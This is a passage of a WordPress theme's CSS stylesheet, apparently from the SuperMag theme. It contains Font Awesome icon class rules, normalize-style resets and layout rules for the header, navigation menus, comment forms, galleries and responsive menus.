ent:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-hotel:before,.fa-bed:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-yc:before,.fa-y-combinator:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery:before,.fa-battery-full:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-stop-o:before,.fa-hand-paper-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-tv:before,.fa-television:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}.fa-reddit-alien:before{content:"\f281"}.fa-edge:before{content:"\f282"}.fa-credit-card-alt:before{content:"\f283"}.fa-codiepie:before{content:"\f284"}.fa-modx:before{content:"\f285"}.fa-fort-awesome:before{content:"\f286"}.fa-usb:before{content:"\f287"}.fa-product-hunt:before{content:"\f288"}.fa-mixcloud:before{content:"\f289"}.fa-scribd:before{content:"\f28a"}.fa-pause-circle:before{content:"\f28b"}.fa-pause-circle-o:before{content:"\f28c"}.fa-stop-circle:before{content:"\f28d"}.fa-stop-circle-o:before{content:"\f28e"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-hashtag:before{content:"\f292"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-percent:before{content:"\f295"}.fa-gitlab:before{content:"\f296"}.fa-wpbeginner:before{content:"\f297"}.fa-wpforms:before{content:"\f298"}.fa-envira:before{content:"\f299"}.fa-universal-access:before{content:"\f29a"}.fa-wheelchair-alt:before{content:"\f29b"}.fa-question-circle-o:before{content:"\f29c"}.fa-blind:before{content:"\f29d"}.fa-audio-description:before{content:"\f29e"}.fa-volume-control-phone:before{content:"\f2a0"}.fa-braille:before{content:"\f2a1"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-asl-interpreting:before,.fa-american-sign-language-interpreting:before{content:"\f2a3"}.fa-deafness:before,.fa-hard-of-hearing:before,.fa-deaf:before{content:"\f2a4"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-signing:before,.fa-sign-language:before{content:"\f2a7"}.fa-low-vision:before{content:"\f2a8"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-pied-piper:before{content:"\f2ae"}.fa-first-order:before{content:"\f2b0"}.fa-yoast:before{content:"\f2b1"}.fa-themeisle:before{content:"\f2b2"}.fa-google-plus-circle:before,.fa-google-plus-official:before{content:"\f2b3"}.fa-fa:before,.fa-font-awesome:before{content:"\f2b4"}.fa-handshake-o:before{content:"\f2b5"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-open-o:before{content:"\f2b7"}.fa-linode:before{content:"\f2b8"}.fa-address-book:before{content:"\f2b9"}.fa-address-book-o:before{content:"\f2ba"}.fa-vcard:before,.fa-address-card:before{content:"\f2bb"}.fa-vcard-o:before,.fa-address-card-o:before{content:"\f2bc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-circle-o:before{content:"\f2be"}.fa-user-o:before{content:"\f2c0"}.fa-id-badge:before{content:"\f2c1"}.fa-drivers-license:before,.fa-id-card:before{content:"\f2c2"}.fa-drivers-license-o:before,.fa-id-card-o:before{content:"\f2c3"}.fa-quora:before{content:"\f2c4"}.fa-free-code-camp:before{content:"\f2c5"}.fa-telegram:before{content:"\f2c6"}.fa-thermometer-4:before,.fa-thermometer:before,.fa-thermometer-full:before{content:"\f2c7"}.fa-thermometer-3:before,.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-thermometer-2:before,.fa-thermometer-half:before{content:"\f2c9"}.fa-thermometer-1:before,.fa-thermometer-quarter:before{content:"\f2ca"}.fa-thermometer-0:before,.fa-thermometer-empty:before{content:"\f2cb"}.fa-shower:before{content:"\f2cc"}.fa-bathtub:before,.fa-s15:before,.fa-bath:before{content:"\f2cd"}.fa-podcast:before{content:"\f2ce"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-times-rectangle:before,.fa-window-close:before{content:"\f2d3"}.fa-times-rectangle-o:before,.fa-window-close-o:before{content:"\f2d4"}.fa-bandcamp:before{content:"\f2d5"}.fa-grav:before{content:"\f2d6"}.fa-etsy:before{content:"\f2d7"}.fa-imdb:before{content:"\f2d8"}.fa-ravelry:before{content:"\f2d9"}.fa-eercast:before{content:"\f2da"}.fa-microchip:before{content:"\f2db"}.fa-snowflake-o:before{content:"\f2dc"}.fa-superpowers:before{content:"\f2dd"}.fa-wpexplorer:before{content:"\f2de"}.fa-meetup:before{content:"\f2e0"}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}html{
-ms-text-size-adjust:100%;
-webkit-text-size-adjust:100%
}
body{
margin:0;
-ms-word-wrap: break-word;
word-wrap: break-word;
}
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
nav,
section,
summary{
display:block
}
audio,
canvas,
progress,
video{
display:inline-block;
vertical-align:baseline
}
audio:not([controls]){
display:none;height:0
}
[hidden],template{
display:none
}
a{
background:transparent
}
a:active,a:hover{
outline:0
}
a:focus{
outline: #4c70af solid 3px;
}
abbr[title]{
border-bottom:1px dotted
}
b,strong{
font-weight:bold
}
dfn{
font-style:italic
}
h1{
font-size:2em;
margin:0.67em 0
}
mark{
color:#2d2d2d
}
small{
font-size:80%
}
sub,
sup{
font-size:75%;
line-height:0;
position:relative;
vertical-align:baseline
}
sup{
top:-0.5em
}
sub{
bottom:-0.25em
}
img{
border:0;
max-width: 100%;
height: auto;
}
svg:not(:root){
overflow:hidden
}
figure{
margin:1em 40px
}
hr{
-moz-box-sizing:content-box;
box-sizing:content-box;
height:0
}
pre{
background: #eee none repeat scroll 0 0;
font-family: "Courier 10 Pitch",Courier,monospace;
font-size: 1.5rem;
line-height: 1.6;
margin-bottom: 1.6em;
max-width: 100%;
overflow: auto;
padding: 1.6em;
}
code,
kbd,
pre,
samp{
font-family:monospace, monospace;
font-size:1em
}
button,input,optgroup,select,textarea{
color:inherit;
font:inherit;
margin:0
}
button{
overflow:visible
}
button,select{
text-transform:none
}
button,html input[type="button"],
input[type="reset"],
input[type="submit"]{
-webkit-appearance:button;
cursor:pointer
}
button[disabled],
html input[disabled]{
cursor:default
}
button::-moz-focus-inner,
input::-moz-focus-inner{
border:0;
padding:0
}
input{
line-height:normal;
max-width: 100%;
}
input[type="checkbox"],input[type="radio"]{
box-sizing:border-box;
padding:0
}
input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button{
height:auto
}
input[type="search"]{
-webkit-appearance:textfield;
-moz-box-sizing:content-box;
-webkit-box-sizing:content-box;
box-sizing:content-box
}
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration{
-webkit-appearance:none
}
fieldset{
border:1px solid #c0c0c0;
margin:0 2px;
padding:0.35em 0.625em 0.75em
}
legend{
border:0;padding:0
}
textarea{
overflow:auto
}
optgroup{
font-weight:bold
}
table {
border-top: 1px solid #eee;
border-left: 1px solid #eee;
font-weight: bold;
margin: 0 0 2em;
width: 100%;
}
th {
border-bottom: 1px solid #eee;
border-right: 1px solid #eee;
color: #666;
font-weight: 700;
padding: 8px;
text-transform: uppercase;
}
td {
border-bottom: 1px solid #eee;
border-right: 1px solid #eee;
padding: 8px;
}
blockquote:before {
content: "\201C";
display: block;
font-size: 30px;
height: 0;
left: -20px;
position: relative;
top: -10px;
}
blockquote{
border-left: none;
font-size: 16px;
font-style: italic;
color: #888888;
display: block;
} body {
color: #2D2D2D;
font-family: 'Open Sans', sans-serif;
font-size: 15px;
line-height: 1.6;
background-color: #eeeee1;
}
.boxed-layout #page {
background: #ffffff;
margin: 0 auto;
width: 1230px;
}
.supermag-enable-box-shadow.boxed-layout #page{
-ms-filter: "progid:DXImageTransform.Microsoft.Shadow(Strength=3, Direction=135, Color=#2D2D2D)"; -moz-box-shadow: 0px 0px 12px #2D2D2D; -webkit-box-shadow: 0px 0px 12px #2D2D2D; box-shadow: 0px 0px 12px #2D2D2D; filter: progid:DXImageTransform.Microsoft.Shadow(Strength=3, Direction=135, Color=#2D2D2D); }
.wrapper {
margin:0 auto;
padding: 0 30px;
width: 1230px;
}
.float-left{
float: left;
}
.float-right{
float: right;
}
.text-center{
text-align: center;
}
a{
color:#2D2D2D;
text-decoration: none;
transition:all 0.3s ease-in-out 0s;
-webkit-transition:all 0.3s ease-in-out 0s;
-moz-transition:all 0.3s ease-in-out 0s;
}
p{
margin: 0 0 16px;
}
h1, h2, h3, h4, h5, h6{
font-weight: 700;
line-height: 1;
margin: 5px 0 8px;
}
h1{
font-size: 32px;
}
h2{
font-size: 24px;
}
h3{
font-size: 22px;
}
h4{
font-size: 18px;
}
h5{
font-size: 16px;
}
h6{
font-size: 14px;
} .main-navigation li,
.site-title,
.site-title a,
.site-description,
.site-description a,
.slide-title,
.bn-title,
.comment-reply-title,
.comments-title,
.comment-form .form-submit input,
.read-more,
.slicknav_nav li a,
.widget-title,
.page-header .page-title,
.single .entry-header .entry-title,
.page .entry-header .entry-title,
h1, h1 a,
h2, h2 a,
h3, h3 a,
h4, h4 a,
h5, h5 a,
h6, h6 a{
font-family: "Roboto", sans-serif;
font-weight: 500;
line-height: 1.1;
}
ul{
margin: 0;
padding: 0;
}
figure{
margin: 0;
}
i.fa{
margin-right: 5px;
} @media (max-width: 1229px) {
*{ box-sizing:border-box; -webkit-box-sizing:border-box; -moz-box-sizing:border-box;}
a[href^=tel] { color:inherit;
text-decoration: inherit;
font-size:inherit;
font-style:inherit;
font-weight:inherit;
}
.boxed-layout #page{
width: 100%;
}
.wrapper{ width: 980px ;}
} @media screen and (max-width:992px){
.wrapper{
padding:0 5px;
width: 740px ;
}
} .main-navigation ul {
list-style: none;
margin: 0;
padding-left: 0;
}
.main-navigation ul li {
-moz-border-bottom-colors: none;
-moz-border-left-colors: none;
-moz-border-right-colors: none;
-moz-border-top-colors: none;
border-color: #222222;
border-image: none;
border-style: solid;
border-width: 0 0 0 1px;
position: relative;
float: left;
font-size: 15px;
height: 42px;
}
.main-navigation a {
display: block;
text-decoration: none;
text-transform: uppercase;
}
.main-navigation ul ul {
box-shadow: 0 3px 3px rgba(0, 0, 0, 0.2);
float: left;
position: absolute;
top: 1.5em;
left: -999em;
z-index: 99999;
}
.main-navigation ul ul ul {
left: -999em;
top: 0;
}
.main-navigation ul ul a {
width: 250px;
}
.main-navigation ul li:hover > ul {
left: auto;
}
.main-navigation ul ul li:hover > ul {
left: 100%;
}
.main-navigation ul li:focus-within > ul {
left: auto;
}
.main-navigation ul ul li:focus-within > ul {
left: 100%;
}
.site-main .comment-navigation,
.site-main .paging-navigation,
.site-main .post-navigation {
margin: 0 0 1.5em;
overflow: hidden;
}
.comment-navigation .nav-previous,
.paging-navigation .nav-previous,
.post-navigation .nav-previous {
float: left;
width: 50%;
}
.comment-navigation .nav-next,
.paging-navigation .nav-next,
.post-navigation .nav-next {
float: right;
text-align: right;
width: 50%;
}  .screen-reader-text {
clip: rect(1px, 1px, 1px, 1px);
position: absolute !important;
height: 1px;
width: 1px;
overflow: hidden;
}
.screen-reader-text:focus {
background-color: #f1f1f1;
border-radius: 3px;
box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
clip: auto !important;
display: block;
font-size: 14px;
font-weight: bold;
height: auto;
left: 5px;
line-height: normal;
padding: 15px 23px 14px;
text-decoration: none;
top: 5px;
width: auto;
z-index: 100000; } .alignleft {
display: inline;
float: left;
margin-right: 1.5em;
}
.alignright {
display: inline;
float: right;
margin-left: 1.5em;
}
.aligncenter {
clear: both;
display: block;
margin-left: auto;
margin-right: auto;
} .clear{
clear:both;
}
.clearfix:after, .clearfix:before{ display:table; content:""}
.clearfix:after{ clear:both}
.clearfix{*zoom:1} *{box-sizing:border-box; -webkit-box-sizing:border-box; -moz-box-sizing:border-box;} .widget {
margin: 0 0 1.5em;
} .widget select {
max-width: 100%;
} .widget_search .search-submit {
display: none;
}
.widget_search{
position: relative;
width: 100%;
} .tagcloud a {
display: inline-block;
font-size: 13px !important;
margin-bottom: 8px;
margin-right: 4px;
padding: 5px;
} .calendar_wrap #wp-calendar {
width: 100%;
}
.calendar_wrap #wp-calendar caption {
font-size: 13px;
font-weight: 700;
padding: 15px 0;
text-align: center;
text-transform: uppercase;
}
.calendar_wrap table,
.calendar_wrap th,
.calendar_wrap td,
.calendar_wrap tr {
border: 1px solid rgba(0, 0, 0, 0.03);
border-collapse: collapse;
padding: 3px;
}
.calendar_wrap #wp-calendar th,
.calendar_wrap #wp-calendar td {
border: 1px solid rgba(0, 0, 0, 0.03);
text-align: center;
}
.calendar_wrap th {
background: rgba(0, 0, 0, 0.03);
line-height: 20px;
text-shadow: 0 1px 0 rgba(0, 0, 0, 0.05);
}
.calendar_wrap #wp-calendar #today,
.calendar_wrap #wp-calendar #today a {
color: #ffffff;
} .supermag-ainfo-widget {
padding: 26px 0 4px;
text-align: center;
}  .sticky {
display: block;
}
.hentry {
margin: 0 0 1.5em;
}
.updated:not(.published) {
display: none;
}
.single .byline,
.group-blog .byline {
display: inline;
}
.page-content,
.entry-content,
.entry-summary {
margin: 1.5em 0 0;
}
.page-links {
clear: both;
margin: 0 0 1.5em;
} .blog .format-aside .entry-title,
.archive .format-aside .entry-title {
display: none;
} .comment-reply-title,
.comments-title{
border-bottom: 1px solid #d9d9d9;
font-size: 16px;
font-weight: 500;
line-height: 48px;
margin-bottom: 15px;
position: relative;
text-transform: uppercase;
}
.comment-form input {
border: 1px solid #d9d9d9;
color: #b8b8b8;
font-size: 14px;
padding: 10px;
width:77%;
}
.comment-form input[type="checkbox"],
.comment-form  input[type="radio"] {
width: auto;
}
.comment-form-author input,
.comment-form-email input{
float:left;
margin: 0 0 16px;
}
.comment-form-author input{
margin: 0 29px 16px 0;
}
.comment-form-url input{
clear:both;
width:77%;
}
.comment-form textarea{
width:77%;
display: block;
border: 1px solid #d9d9d9;
resize:none;
color: #b8b8b8;
font-size: 14px;
padding: 10px;
}
.comment-form .form-submit input,
.read-more{
color: #ffffff;
font-size: 13px;
font-weight: 700;
text-align: center;
text-transform: uppercase;
line-height: 26px;
padding:4px 10px;
width:auto;
transition:all 0.3s ease-in-out 0s;
-webkit-transition:all 0.3s ease-in-out 0s;
-moz-transition:all 0.3s ease-in-out 0s;
}
.comment-form .form-submit input:hover,
.read-more:hover{
background-color:#2d2d2d;
color:#ffffff;
}
.comment-body {
border-bottom: 4px double #eee;
margin-bottom: 20px;
padding-bottom: 20px;
}
.comment-list{
margin: 0 0 20px 0;
} .comment-list ul{
list-style: inside none square;
margin: 0;
padding: 0;
}
.comment-list ul li {
margin: 0 0 12px;
padding-left: 20px;
}
.comment-list ol{
margin: 0;
padding: 0;
}
.comment-list ol li {
margin: 0 15px 12px;
}
.comment-list ul ol,
.comment-list ol ul,
.comment-list ul ul,
.comment-list ol ol{
margin-left: 0;
margin-top: 12px;
}
.comment-list li {
list-style-type: none;
}
.comment-author img {
float: left;
margin: 0 20px 0 0;
border-radius: 50%;
}
.comment-list .fn {
font-size: 16px;
font-style: normal;
font-weight: 700;
color: #000000;
}
.comment-list .fa.fa-clock-o {
font-size: 14px;
margin-right: 3px;
}
.bypostauthor {
display: block;
} .comments-area a{
color: #21759b;
}
@media screen and (max-width:679px){
.comment-form input,
.comment-form-url input,
.comment-form textarea{
width: 100%;
}
}  .infinite-scroll .posts-navigation, .infinite-scroll.neverending .site-footer { display: none;
} .infinity-end.neverending .site-footer {
display: block;
} .page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
border: none;
margin-bottom: 0;
margin-top: 0;
padding: 0;
} embed,
iframe,
object {
max-width: 100%;
} .wp-caption {
margin-bottom: 1.5em;
max-width: 100%;
}
.wp-caption img[class*="wp-image-"] {
display: block;
margin: 0 auto;
}
.wp-caption-text {
text-align: center;
}
.wp-caption .wp-caption-text {
margin: 0.8075em 0;
} .gallery {
margin-bottom: 1.5em;
}
.gallery-item {
display: inline-block;
text-align: center;
vertical-align: top;
width: 100%;
padding: 2px;
}
.gallery-columns-2 .gallery-item {
max-width: 50%;
}
.gallery-columns-3 .gallery-item {
max-width: 33.33%;
}
.gallery-columns-4 .gallery-item {
max-width: 25%;
}
.gallery-columns-5 .gallery-item {
max-width: 20%;
}
.gallery-columns-6 .gallery-item {
max-width: 16.66%;
}
.gallery-columns-7 .gallery-item {
max-width: 14.28%;
}
.gallery-columns-8 .gallery-item {
max-width: 12.5%;
}
.gallery-columns-9 .gallery-item {
max-width: 11.11%;
}
.gallery-caption {
display: block;
font-size: 12px;
color: #7a7a7a;
margin-bottom: 10px;
}  .top-header-section{
background: #2D2D2D;
}
.header-container .widget{
margin: 0;
} .bn-wrapper{
background: none;
border-radius: 0;
height: auto;
margin: 0;
padding:0;
width: 500px;
font-size: 14px;
overflow: hidden;
}
.bn{
background: none;
display: none;
height: auto;
width: 100%;
}
.duper-bn{
display: none;
}
.bn-title, .bn-content a{
color: #ffffff;
float: left;
padding: 0 0 0 13px;
font-weight: bold;
white-space: nowrap;
overflow: hidden;
}
.bn-wrapper .bx-wrapper{
line-height: 40px;
}
.bn-title{
line-height: 40px;
padding: 0 18px;
}
li.bn-content {
overflow: hidden;
}
.bn-content a:hover{
text-decoration: none;
}
.bn-wrapper .bx-wrapper .bx-viewport{
width: auto!important;
} .socials{
display: inline-block;
font-size: 18px;
line-height: 36px;
margin-left: 12px;
}
.socials a{
color: #ffffff;
padding-left: 10px;
} .site-title{
font-size:2em;
margin:0.4em 0;
}
.site-title:hover,
.site-title a:hover{
color: #2d2d2d;
}
.site-description{
color: #7a7a7a;
font-size: 20px;
}
.site-branding{
padding: 15px 0 9px;
}
.site-logo.float-left {
width: 31%;
}
.site-logo.float-left > a {
display: inline-block;
padding-top: 10px;
max-width: 100%;
}
.header-ainfo.float-right {
text-align: right;
width: 68%;
padding-top: 10px;
}  .right-logo-left-ainfo .site-logo.float-left{
float: right;
text-align: right;
}
.right-logo-left-ainfo .header-ainfo.float-right {
float: left;
text-align: left;
} .center-logo-below-ainfo .site-logo.float-left,
.center-logo-below-ainfo .header-ainfo.float-right {
float: none;
text-align: center;
width: 100%;
} .wrapper.header-image-wrap {
text-align: center;
}
div.wp-custom-header {
position: relative;
}
iframe#wp-custom-header-video {
width: 100%;
}
.wp-custom-header-video-button {
opacity: 0;
visibility: hidden;
position: absolute;
top: 0;
left: 0;
right: 0;
bottom: 0;
margin: auto;
width: 62px;
height: 50px;
font: 0px/0 a;
-moz-transition: all 0.5s;
-o-transition: all 0.5s;
-webkit-transition: all 0.5s;
transition: all 0.5s;
}
div#wp-custom-header:hover .wp-custom-header-video-button {
visibility: visible;
opacity: 1;
}
.wp-custom-header-video-button:before {
content: '\f04b';
display: block;
font-family: FontAwesome;
font-size: 20px;
}
.wp-custom-header-video-button.wp-custom-header-video-pause:before{
content: '\f04c';
}  .home-icon {
float: left;
height: 50px;
margin-left: -7px;
margin-top: -5px;
width: 53px;
}
.home-icon.front_page_on{
height: 57px;
margin-top: -10px;
}
.home-icon .fa {
color: #ffffff;
font-size: 30px;
}
.main-navigation .home-icon a {
padding: 13px 12px 6px;
} .slicknav_nav,
.responsive-slick-menu{
display: none;
}
.header-wrapper #site-navigation{
background: #2d2d2d;
box-shadow: -1px -5px 0 -1px #393939 inset;
margin: 0 auto;
min-height: 52px;
position: relative;
}
.header-wrapper .menu > li.current-menu-item > a:before,
.header-wrapper .menu > li.current-menu-parent > a:before,
.header-wrapper .menu > li.current_page_parent > a:before,
.header-wrapper .menu > li.current_page_ancestor > a:before{
content: '';
height: 4px;
left: 0;
position: absolute;
top: -4px;
width: 100%;
}
.header-wrapper .menu li a {
color: #ffffff;
display: block;
font-weight: normal;
line-height: 48px;
padding: 0 15px;
position: relative;
}
.acmethemes-nav ul li.menu-item-has-children::after {
-moz-border-bottom-colors: none;
-moz-border-left-colors: none;
-moz-border-right-colors: none;
-moz-border-top-colors: none;
border-color: #BBBBBB transparent transparent;
border-image: none;
border-style: solid;
border-width: 4px;
content: "";
display: inline-block;
height: 0;
position: absolute;
right: 3px;
top: 55%;
width: 0;
border-top-color: #ddd;
}
.search-block{
display: inline-block;
float: right;
margin: 7px 10px;
position:relative;
width: 185px;
}
.no-results .page-content .search-block,
.error404 #primary .page-content .search-block,
.search-no-results #primary .page-content .search-block
{
float: none;
width: 50%;
}
.search-block input#menu-search,
.widget_search input#s{
font-size: 13px;
line-height: 31px;
height: 31px;
padding: 2px 23px 2px 8px;
width: 100%;
}
.search-block #searchsubmit,
.widget_search #searchsubmit{
background: rgba(0, 0, 0, 0);
border: medium none;
font-size: 20px;
height: 25px;
position: absolute;
right: 7px;
top: 3px;
width: 25px;
} .icon-menu {
color: #ffffff;
cursor: pointer;
float: right;
font-size: 20px;
margin-top: 11px;
}
.menu-search-toggle {
display: none;
margin-top: 46px;
position: relative;
right: 0;
z-index: 99;
}
.menu-search-toggle .search-block{
width: 232px;
}
.menu-search-inner{
background-color: #ffffff;
padding: 5px;
position: absolute;
right: 0;
} .search-block,.random-post{
display: inline-block;
float: right;
margin: 7px 10px;
position:relative;
width: 185px;
}
.random-post{
width: auto;
margin-top: 2px;
} .header-wrapper .main-navigation ul ul.sub-menu li,
.header-wrapper .main-navigation ul ul.children li
{
float: none;
border: none;
max-height: 100%;
height: auto;
}
.header-wrapper .main-navigation ul ul.sub-menu li > a,
.header-wrapper .main-navigation ul ul.children li > a
{
background:#2d2d2d;
}
.header-wrapper .main-navigation ul ul.sub-menu,
.header-wrapper .main-navigation ul ul.children
{
top: 48px;
}
.header-wrapper .main-navigation ul ul ul.sub-menu,
.header-wrapper .main-navigation ul ul ul.children
{
top: 0;
}
.header-wrapper ul.sub-menu li a,
.header-wrapper ul.children li a
{
font-size: 14px;
line-height: 20px;
padding-bottom: 10px;
padding-top: 10px;
} @media (max-width: 1229px) { .site-logo.float-left > a {
padding-top: 12px;
}
.header-wrapper .menu li a{
font-size: 13px;
padding: 0 5px;
}
} @media screen and (max-width:992px){ .header-main-menu {
height: 48px;
padding-right: 40px;
}
.slicknav_nav, .responsive-slick-menu{
display: block;
}
.header-wrapper .header-main-menu .menu{
display: none;
}
.responsive-slick-menu{
color:#ffffff;
}
.slicknav_btn:before {
background:#ffffff;
box-shadow: 0 6px 0 0 #ffffff, 0 12px 0 0 #ffffff;
content: "";
height: 3px;
left: 3px;
position: absolute;
top: 6px;
width: 22px;
}
.slicknav_btn {
background: #2D2D2D;
background-position: center center;
border: 1px solid #ffffff;
border-radius: 4px;
color: transparent;
cursor: pointer;
display: block;
float: right;
font: 0px/0 a;
height: 28px;
right: 5px;
position: absolute;
text-decoration: none;
text-shadow: none;
top:8px;
width: 30px;
}
.slicknav_nav li{
border-top: 1px solid #383838!important;
display: table;
padding: 0 0 0 12px;
width: 100%;
}
.slicknav_nav li a{
color:#ffffff;
display: inline-block;
font-size: 14px;
font-weight: 500;
line-height:40px;
text-transform: uppercase;
}
.slicknav_menu .slicknav_arrow {
float: right;
font-size: 24px;
}
.header-wrapper .main-navigation ul ul.sub-menu li:hover > a,
.header-wrapper .main-navigation ul ul.children li:hover > a
{
background: none;
}
.header-wrapper .main-navigation .slicknav_nav ul.sub-menu,
.header-wrapper .main-navigation .slicknav_nav ul.children
{
background: #2D2D2D;
left: 0;
position: relative;
top: 0;
width: 100%;
}
.header-wrapper .slicknav_item.slicknav_row{
width: 100%;
}
.header-wrapper .menu-right .slicknav_btn{
left: auto;
right: 10px;
}
.main-navigation ul ul a {
width: auto;
}
